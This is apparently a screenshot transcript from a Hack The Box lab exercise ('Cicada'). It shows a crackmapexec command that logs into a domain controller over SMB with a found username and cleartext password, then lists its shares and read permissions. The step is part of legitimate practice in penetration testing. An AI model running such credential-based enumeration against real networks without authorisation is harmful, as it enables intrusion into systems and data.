 ┌──(peppermint㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'  --shares
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name
:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Cor
pb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        [+] Enumerated shares
SMB         10.10.11.35     445    CICADA-DC        Share           Permissions     Remark
SMB         10.10.11.35     445    CICADA-DC        -----           -----------     ------
SMB         10.10.11.35     445    CICADA-DC        ADMIN$                          Remote Admin
SMB         10.10.11.35     445    CICADA-DC        C$                              Default share
SMB         10.10.11.35     445    CICADA-DC        DEV
SMB         10.10.11.35     445    CICADA-DC        HR              READ
SMB         10.10.11.35     445    CICADA-DC        IPC$            READ            Remote IPC
SMB         10.10.11.35     445    CICADA-DC        NETLOGON        READ            Logon server
share
SMB         10.10.11.35     445    CICADA-DC        SYSVOL          READ            Logon server
share